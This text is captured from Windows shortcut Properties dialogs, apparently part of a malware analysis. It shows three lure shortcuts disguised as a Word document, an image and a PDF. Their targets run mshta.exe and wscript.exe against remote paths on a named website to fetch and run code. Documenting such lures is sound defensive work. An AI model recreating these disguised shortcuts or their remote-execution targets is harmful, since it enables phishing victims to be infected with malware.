 Performa's feedback.docx Properties
General Shortcut Security Details Previous Versions
Performa's feedback.docx
Target type: Application
Target location: System32
Target: C:\Windows\System32\mshta.exe https://elfinind
Start in: C:\Windows\System32\
Shortcut key: None
Run: Normal window
Comment: My Personal Pics
Open File Location Change Icon... Advanced...
pessonal pic.png Properties
General Shortcut Security Details Previous Versions
pessonal pic.png
Target type: Application
Target location: System32
Target: ://elfinindia.com/wp-includes/files/pictures/man/
Start in: C:\Windows\System32\
Shortcut key: None
Run: Normal window
Comment: My Personal Pics
Open File Location Change Icon... Advanced...
Asigma dated 22 May 23 .pdf Properties
General Shortcut Security Details Previous Versions
Asigma dated 22 May 23 .pdf
Target type: Application
Target location: System32
Target: /elfinindia.com/wp-includes/files/fa/ & wscript.exe
Start in: C:\Windows\System32\
Shortcut key: None
Run: Normal window
Comment: My Personal Pics
Open File Location Change Icon... Advanced...